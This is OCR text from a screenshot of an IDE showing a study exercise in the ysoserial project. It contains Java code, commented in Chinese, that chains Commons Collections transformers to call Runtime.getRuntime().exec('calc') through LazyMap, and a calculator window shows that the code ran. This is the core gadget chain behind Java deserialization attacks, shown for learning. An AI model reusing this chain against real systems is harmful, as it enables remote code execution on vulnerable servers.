 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserial - test2.java
soserial-master > src > main > java > cn > o2oxy > test2 > main
test2
Project
CommonsCollections5.java LazyMap.class FunctorException.class ChainedTransformer.class ConstantTransformer.class InvokerTransformer.class test2.java CommonsCollections1.java
getMethod
Cc W .* 1 result
ysoserial-master [ysoserial] G:\BaiduNetdiskDov
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
README.md
src
main
java
cn.o2oxy
Person
test2
TestObjSerializeAndDeserialize
ysoserial
Deserializer
exploit
JBoss
JenkinsCLI
JenkinsListener
JenkinsReverse
JMXInvokeMBean
JRMPClassLoadingListener
JRMPClient
JRMPListener
JSF
RMIRegistryExploit
GeneratePayload
payloads
annotation
AspectJWeaver
3
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class test2 {
13
14 public static void main(String[] args) throws Exception{
15 //因为需要放到map 需要一个transform 返回自身的类对象
16 Transformer c1 = new ConstantTransformer(Runtime.class);
17 //通过反射的反射获取到getRuntime() 无参对象
18 InvokerTransformer i1 =new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Class[0]});
19 //通过反射调用Runtime.getRuntime() 函数
20 InvokerTransformer i2 = new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{
21 null,new Object[0]
22 });
23 // 通过调用 反射调用 Runtime.getRuntime().exec("calc")
24 InvokerTransformer i3 =new InvokerTransformer( methodName: "exec",
25 new Class[]{String.class},new Object[]{"calc"}
26 );
27 //写入到ChainedTransformer -->this.iTransformers
28 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{c1,i1,i2,i3});
29 //chainedTransformer.transform(Runtime.class);
30 HashMap map =new HashMap();
31 Map lazyMap = LazyMap.decorate(map, chainedTransformer);
32
33 //循环调用ChainedTransformer.iTransformers 依次调用 c1 i1 i2 i3
34 lazyMap.get("adadad");
35 }
36 }
37
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字 Lsh Rsh E 1 2 3 - =
字
字节 Not And F 0 . +
Run: test2
H:\jdk1.8.0_231\jdk1.8.0_231\bin\java.exe ...
Process finished with exit code 0